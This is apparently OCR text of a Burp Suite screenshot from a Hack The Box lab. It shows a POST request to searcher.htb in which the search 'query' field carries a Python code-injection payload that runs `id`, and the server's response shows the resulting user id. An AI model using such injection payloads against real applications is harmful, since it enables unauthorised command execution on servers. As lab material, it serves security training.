 Request
Pretty Raw Hex GraphQL \n
1 POST /search HTTP/1.1
2 Host: searcher.htb
3 Content-Length: 62
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://searcher.htb
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.6668.71
Safari/537.36
0 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
1 Referer: http://searcher.htb/
2 Accept-Encoding: gzip, deflate, br
3 Connection: keep-alive
4
5 engine=Google&query=')%2bstr(__import__('os').system('id'))%23
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 22 Oct 2024 13:44:30 GMT
3 Server: Werkzeug/2.1.2 Python/3.10.6
4 Content-Type: text/html; charset=utf-8
5 Vary: Accept-Encoding
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Length: 78
9
10 uid=1000(svc) gid=1000(svc) groups=1000(svc)
11 https://www.google.com/search?q=0